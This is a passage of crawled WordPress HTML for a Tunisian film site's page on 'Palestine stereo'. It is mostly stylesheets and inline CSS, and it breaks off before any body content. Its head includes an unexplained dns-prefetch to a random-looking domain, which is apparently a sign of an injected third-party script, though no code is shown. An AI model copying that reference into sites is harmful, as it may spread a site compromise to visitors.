

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cinematdour.tn/film/palestine-stereo/
body_size: 22949
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.cinematdour.tn/xmlrpc.php">
	<title>Palestine stereo &#8211; CINÉMATDOUR سينما تدور</title><meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="CINÉMATDOUR سينما تدور &raquo; Flux" href="http://www.cinematdour.tn/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINÉMATDOUR سينما تدور &raquo; Flux des commentaires" href="http://www.cinematdour.tn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINÉMATDOUR سينما تدور &raquo; Palestine stereo Flux des commentaires" href="http://www.cinematdour.tn/film/palestine-stereo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.cinematdour.tn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cinematdour.tn%2Ffilm%2Fpalestine-stereo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.cinematdour.tn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cinematdour.tn%2Ffilm%2Fpalestine-stereo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='http://www.cinematdour.tn/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.2.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='http://www.cinematdour.tn/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//www.cinematdour.tn/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=8.2.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='twentytwentytwo-style-css' href='http://www.cinematdour.tn/wp-content/themes/twentytwentytwo/style.css?ver=1.1' media='all' />
<style id='twentytwentytwo-style-inline-css'>

		@font-face{
			font-family: 'Source Serif Pro';
			font-weight: 200 900;
			font-style: normal;
			font-stretch: normal;
			font-display: swap;
			src: url('http://www.cinematdour.tn/wp-content/themes/twentytwentytwo/assets/fonts/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');
		}

		@font-face{
			font-family: 'Source Serif Pro';
			font-weight: 200 900;
			font-style: italic;
			font-stretch: normal;
			font-display: swap;
			src: url('http://www.cinematdour.tn/wp-content/themes/twentytwentytwo/assets/fonts/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');
		}
		
/*# sourceURL=twentytwentytwo-style-inline-css */
</style>
<link rel='stylesheet' id='brizy-asset-google-10-css'  class="brz-link brz-link-google" type="text/css" href='https://fonts.bunny.net/css?family=Red+Hat+Text%3Aregular%2Citalic%2C500%2C500italic%2C700%2C700italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COverpass%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=arabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Ckhmer%2Ckorean%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese&#038;display=swap&#038;ver=2.4.44' media='all' />
<link rel='stylesheet' id='brizy-asset-upload-10-css'  class="brz-link brz-link-upload" type="text/css" href='https://www.cinematdour.tn/?brizy-font=lr4r98RuVn75%3A100%2C400%2C700%2C800&#038;ver=2.4.44' media='all' />
<link rel='stylesheet' id='brizy-asset-group-3-20-css'  class="brz-link brz-link-preview-lib" data-brz-group="group-3" href='http://www.cinematdour.tn/wp-content/plugins/brizy/public/editor-build/282-wp/editor/css/group-3.min.css?ver=2.4.44' media='all' />
<link rel='stylesheet' id='brizy-asset-main-30-css'  class="brz-link brz-link-preview-pro" href='http://www.cinematdour.tn/wp-content/plugins/brizy-pro/public/editor-build/156-wp/css/preview.pro.min.css?ver=2.4.38' media='all' />
<style id='brizy-asset-main-30-inline-css'>
.brz .brz-cp-color1, .brz .brz-bcp-color1{color: rgb(var(--brz-global-color1));} .brz .brz-bgp-color1{background-color: rgb(var(--brz-global-color1));}.brz .brz-cp-color2, .brz .brz-bcp-color2{color: rgb(var(--brz-global-color2));} .brz .brz-bgp-color2{background-color: rgb(var(--brz-global-color2));}.brz .brz-cp-color3, .brz .brz-bcp-color3{color: rgb(var(--brz-global-color3));} .brz .brz-bgp-color3{background-color: rgb(var(--brz-global-color3));}.brz .brz-cp-color4, .brz .brz-bcp-color4{color: rgb(var(--brz-global-color4));} .brz .brz-bgp-color4{background-color: rgb(var(--brz-global-color4));}.brz .brz-cp-color5, .brz .brz-bcp-color5{color: rgb(var(--brz-global-color5));} .brz .brz-bgp-color5{background-color: rgb(var(--brz-global-color5));}.brz .brz-cp-color6, .brz .brz-bcp-color6{color: rgb(var(--brz-global-color6));} .brz .brz-bgp-color6{background-color: rgb(var(--brz-global-color6));}.brz .brz-cp-color7, .brz .brz-bcp-color7{color: rgb(var(--brz-global-color7));} .brz .brz-bgp-color7{background-color: rgb(var(--brz-global-color7));}.brz .brz-cp-color8, .brz .brz-bcp-color8{color: rgb(var(--brz-global-color8));} .brz .brz-bgp-color8{background-color: rgb(var(--brz-global-color8));}:root{--brz-global-color1:161, 112, 217;--brz-global-color2:28, 28, 28;--brz-global-color3:5, 202, 182;--brz-global-color4:184, 230, 225;--brz-global-color5:245, 212, 209;--brz-global-color6:235, 235, 235;--brz-global-color7:102, 102, 102;--brz-global-color8:255, 255, 255;}:root{--brz-paragraphfontfamily:'Overpass', sans-serif;--brz-paragraphfontsize:16px;--brz-paragraphfontsizesuffix:px;--brz-paragraphfontweight:400;--brz-paragraphletterspacing:0px;--brz-paragraphlineheight:1.9;--brz-paragraphfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphtabletfontsize:15px;--brz-paragraphtabletfontweight:400;--brz-paragraphtabletletterspacing:0px;--brz-paragraphtabletlineheight:1.6;--brz-paragraphtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphmobilefontsize:15px;--brz-paragraphmobilefontweight:400;--brz-paragraphmobileletterspacing:0px;--brz-paragraphmobilelineheight:1.6;--brz-paragraphtabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphmobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-paragraphstoryfontsize:3.68%;--brz-subtitlefontfamily:'Overpass', sans-serif;--brz-subtitlefontsize:17px;--brz-subtitlefontsizesuffix:px;--brz-subtitlefontweight:400;--brz-subtitleletterspacing:0px;--brz-subtitlelineheight:1.8;--brz-subtitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitletabletfontsize:17px;--brz-subtitletabletfontweight:400;--brz-subtitletabletletterspacing:0px;--brz-subtitletabletlineheight:1.5;--brz-subtitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlemobilefontsize:16px;--brz-subtitlemobilefontweight:400;--brz-subtitlemobileletterspacing:0px;--brz-subtitlemobilelineheight:1.5;--brz-subtitletabletfontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlemobilefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-subtitlestoryfontsize:3.91%;--brz-abovetitlefontfamily:'Overpass', sans-serif;--brz-abovetitlefontsize:13px;--brz-abovetitlefontsizesuffix:px;--brz-abovetitlefontweight:700;--brz-abovetitleletterspacing:1.1px;--brz-abovetitlelineheight:1.5;--brz-abovetitlefontvariation:"wght" 400, "wdth" 100, "SOFT" 0;--brz-abovetitletabletfontsize:13px;--brz-abovetitletabletfontweight:700;--brz-abovetitletabletletterspacing:1px;--brz-abovetitletabletlineheight:1.5;--brz-abovetitletabletfontvariation:"wght" 400, 